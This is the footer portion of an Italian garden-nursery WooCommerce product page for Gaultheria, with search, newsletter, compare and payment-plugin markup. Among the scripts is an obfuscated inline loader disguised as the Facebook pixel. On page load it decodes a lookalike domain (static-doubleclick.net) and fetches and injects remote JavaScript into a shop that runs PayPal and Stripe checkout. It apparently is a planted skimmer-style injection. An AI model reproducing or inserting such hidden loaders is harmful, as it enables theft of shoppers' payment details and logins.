2.1139-.8483 2.1139-.8483l.7835 1.3103s-1.1533 1.1464-3.0307 1.1464c-2.4982 0-4.0505-1.817-4.0505-3.9757 0-2.3377 1.5667-3.9762 3.8288-3.9762zm1.4193 2.9935c-.0296-.9083-.6506-1.5336-1.4193-1.5336-.961 0-1.641.5801-1.8478 1.5336h3.2671zm4.3321 6.3135c.5174 0 .9754-.3127 1.2417-.9682l.251-.5806-2.513-5.7028c-.0887-.2239-.192-.268-.399-.268h-.222v-1.608h1.2419c.5323 0 .7983.1931.9904.7145l1.4787 3.797c.1477.3871.2654 1.0126.2654 1.0126h.03s.1184-.6255.2514-1.0127l1.2862-3.797c.1774-.5213.4878-.7145 1.0052-.7145h1.2715v1.608h-.222c-.2217 0-.34.0442-.4287.268L64.399 20.02c-.532 1.3695-1.5966 1.98-2.72 1.98-1.1827 0-1.907-.7738-1.907-.7738l.7243-1.3407s.4583.5213 1.0793.5213"/>
                </svg></span></a></p>
        </div>
            </div>
        </footer>
            <!-- /CONTENT -->
			
        </div>
        <!-- /MAIN CONTENT -->
		
    </div>
    <!-- /MAIN -->
	
	
    <!-- MODAL QUICK VIEW -->
    <div id="modal-quick-view" class="modal modal--quick-view fade" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog modal-dialog--large modal-dialog-centered">
            <div class="modal-content">
                <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
                <div class="modal-body">
                </div>
                <div class="ajax-loader"><span class="ajax-loader__spinner"></span></div>
            </div>
        </div>
    </div>
    <!-- /MODAL QUICK VIEW -->
        <!-- MODAL SEARCH PRODUCTS -->
        <div id="modal-search-products" class="modal modal--vertical modal--search-products" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-header text-center">
                        <h2 class="modal-title">Cerca nel nostro store</h2>
                    </div>
                    <div class="modal-body">
                        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vivaioromagarden.it/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Cerca prodotti..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

                    </div>
                </div>
            </div>
        </div>
        <!-- /MODAL SEARCH PRODUCTS -->
        <div id="modal-newsletter" class="modal modal--generic fade modal--newsletter" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-default">
                        <div class="modal-header text-center">
                            <h2 class="modal-title font-body">Sconto del 10%</h2>
                        </div>
                        <div class="modal-body text-center">
                            <p class="modal-description">Iscriviti alla Newsletter, ti regaliamo <br/> un coupon valido sul tuo prossimo acquisto!</p>
                            
        <div id="newsletter-form" class="sk-form mrg-top--1x" data-lang="it" data-url="https://vivaioromagarden.it/product/gaultheria/">
            <div class="sk-form__wrap sk-form__inputs-fields">
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_firstname">Nome<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_firstname" name="nwm_firstname" type="text" class="nwm_firstname sk-form__input--default sk-form__input-req" placeholder="Nome *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_email">E-mail<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_email" name="nwm_email" type="email" class="nwm_email sk-form__input--default sk-form__input-req" placeholder="E-mail *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content">
                            <input id="nwm_auth" class="nwm_auth sk-form__input--checkbox sk-form__input-req" type="checkbox">
                            <label for="nwm_auth">
                                <span>Presa visione della <a href="https://www.iubenda.com/privacy-policy/40577287" class="iubenda-nostyle no-brand iubenda-embed" title="privacy policy">privacy policy</a>, acconsento al trattamento dei dati personali per l'iscrizione alla newsletter e l'invio di comunicazioni commerciali e promozionali<abbr class="required" title="obbligatorio">*</abbr></span>
                            </label>
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper is--last">
                    <div class="sk-form__input sk-form__input--field-100 text-center">
                        <div class="sk-form__input--content">
                            <button class="nwm_submit sk-form__submit sk-btn sk-btn--primary" type="button">
                                <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                <span class="sk-btn__label">Iscriviti ora</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-form__loader">
                <span class="sk-form__loader-spinner"></span>
            </div>
            <div class="sk-form__response">
                <p>Siamo spiacenti, ci sono problemi con l'invio del modulo. <br/>Riprova più tardi.</p>
            </div>
        </div>
                        </div>
                    </div>
                    <div class="modal-response no--visible"></div>
                </div>
            </div>
        </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vivaio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(f,b,e,v,e_,n,t,s){b[[e[2],e[5],e[5],e[13],e[30],e[1],e[3],e[0],e[14],e[20],e[11],e[0],e[1],e[3],e[1],e[12]].join("")]([e[9],e[7],e[2],e[5]].join(""),(function(){var a=b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")][[e[4],e[12],e[1],e[2],e[0],e[1],e[13],e[9],e[1],e[6],e[1],e[3],e[0]].join("")]([e[11],e[4],e[12],e[20],e[21],e[0]].join(""));a.async=true;b[[e[28],e[1],e[0],e[4],e[29]].join("")](b[[e[2],e[0],e[7],e[22]].join("")]([e[2],e[23],e[32],e[16],e[4],e[23],e[17],e[33],e[14],e[34],e[24],e[35],e[5],e[18],e[36],e[16],e[2],e[37],e[17],e[0],e[25],e[18],e[24],e[26],e[10],e[6],e[15],e[9],e[10],e[19],e[15],e[21],e[10],e[19],e[11],e[8],e[22],e[6],e[27],e[16],e[14],e[19],e[9],e[26],e[10],e[6],e[27],e[8],e[25],e[18],e[13],e[8],e[2],e[3],e[17]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[15],e[0],e[31],e[7],e[3],e[0],e[1],e[3],e[0]].join("")]=t;b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"teancdmoulYsrELx0MG2ipbH9Z1VfhvCR6yzFWnzYGrZp7vUJRb83iMx6Yw3ONpoTuBQPwRJP9V9b3HIIqndj3bc3Jdo2NDFj7wCQFDhlh3psFD9hOlAHlLoNuleXnZv");</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=1" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Digira una parola per cercare..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Immagine</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Valutazioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Prezzo</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Magazzino</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Descrizione</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Peso</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributi</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Aggiungi al carrello</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#DA3F3F">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Chiudi"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Aggiungi prodotto"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Comparatore                                </div>
                            </div>
                            <div class="woosc-sidebar woosc-sidebar-position-right">
                                <div class="woosc-sidebar-top">
                                    <span class="woosc-sidebar-heading">Comparatore</span>
                                    <span class="woosc-sidebar-count"></span>
                                    <span class="woosc-sidebar-close hint--left"
                                          aria-label="Chiudi"> &times; </span>
                                </div>
                                <div class="woosc-sidebar-items"></div>
                                <div class="woosc-sidebar-bot">
                                    <span class="woosc-sidebar-btn">Let&#039;s Compare!</span>
                                    <span class="woosc-sidebar-continue"><span>Continue shopping</span></span>
                                </div>
                            </div>
                        </div>
                    </div>
					<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vivaioromagarden.it"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/vivaioromagarden.it\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Piante Fiorite","@id":"https:\/\/vivaioromagarden.it\/product-category\/piante-fiorite-da-balcone\/"}},{"@type":"ListItem","position":4,"item":{"name":"Gaultheria","@id":"https:\/\/vivaioromagarden.it\/product\/gaultheria\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vivaioromagarden.it\/product\/gaultheria\/#product","name":"Gaultheria","url":"https:\/\/vivaioromagarden.it\/product\/gaultheria\/","description":"Pianta perenne sempreverde molto ornamentale. Rifiorente durante l'anno. Dalla fine dell'estate produce delle bacche che a maturazione diventano rosse.\n\nLe bacche permangono per tutto l'inverno.\n\nPerfetta per il periodo natalizio come pianta ornamentale.\n\n&amp;nbsp;","image":"https:\/\/vivaioromagarden.it\/wp-content\/uploads\/2020\/11\/D8351622-7750-4C7B-BE8E-C9AE373FB223-scaled-scaled.jpeg","sku":"33475","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.50","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/vivaioromagarden.it\/product\/gaultheria\/","seller":{"@type":"Organization","name":"Vivaio Roma Garden","url":"https:\/\/vivaioromagarden.it"}}]}]}</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.0.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.0.1' media='all' />
<script defer src="https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/js/main.js?ver=6.8.2" id="tally-main-js-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0&currency=EUR&integration-date=2025-08-26&components=messages&vault=false&commit=true&intent=capture&disable-funding=card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater&enable-funding=venmo","url_params":{"client-id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","integration-date":"2025-08-26","components":"messages","vault":"false","commit":"true","intent":"capture","disable-funding":"card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"147e3daea2","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/vivaioromagarden.it\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"7939823312"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"d6de3d3f9c"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"52d855ab47"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"7cf749acfe"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"5d717b3725"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"d1b5f20f23"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"bd1e91076e"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"2dda0b2eae"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"59842c97f2"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"d31b6b240d"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"d4b4066c4b"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"e1a7d639be"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"bfc5039884"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"4973638c3c","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":7.5,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.0" id="ppcp-smart-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.1.7" id="table-head-fixer-js"></script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.1.7" id="perfect-scrollbar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Vuoi rimuovere tutti i prodotti dal comparatore?","limit_notice":"Puoi aggiungere un massimo di {limit} prodotti al comparatore.","copied_text":"Share link %s was copied to clipboard!","button_text":"\u064a\u0642\u0627\u0631\u0646","button_text_added":"\u064a\u0642\u0627\u0631\u0646"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/js/frontend.js?ver=5.1.7" id="woosc-frontend-js"></script>
<script id="joinchat-lite-js-before">
var joinchat_obj = {"settings":{"telephone":"393200253110","whatsapp_web":false,"message_send":"Salve *Vivaio Roma Garden!*\nHo una domanda su *Gaultheria*"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.7" id="joinchat-lite-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/lazyload.js" id="sk-lazyload-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/swiper.js" id="sk-swiper-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/fancybox.js" id="sk-fancybox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/gsap.js" id="sk-gsap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootstrap.js" id="sk-bootstrap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootbox.js" id="sk-bootbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/headroom.js" id="sk-headroom-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/airdatepicker.js" id="sk-datepicker-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.1.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/helpers.js" id="sk-module-helpers-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/utils.js" id="sk-module-utils-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/search.js" id="sk-module-search-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hello-bar.js" id="sk-module-hello-bar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/header.js" id="sk-module-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hero-header.js" id="sk-module-hero-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/footer.js" id="sk-module-footer-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/carousel.js" id="sk-module-carousel-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/quick-view.js" id="sk-module-quick-view-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/recently-viewed-products.js" id="sk-module-recently-viewed-products-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/forms.js" id="sk-module-forms-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/reload-back-button.js" id="sk-module-reload-back-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/pagination.js" id="sk-module-pagination-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/minicart.js" id="sk-module-minicart-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/waitlist.js" id="sk-module-waitlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/wishlist.js" id="sk-module-wishlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/product.js" id="sk-module-product-js"></script>
<script id="sk-app-js-extra">
var theme_objects = {"sk_uri":"https:\/\/vivaioromagarden.it\/","sk_path":"https:\/\/vivaioromagarden.it\/wp-content\/themes\/vivaio","ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","wishlist":"\u00e8 stato aggiunto alla tua wishlist!"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/app.js" id="sk-app-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":",","trimzero":false},"slider_support":"","hint":"(+{x})"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.6" id="wapf-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
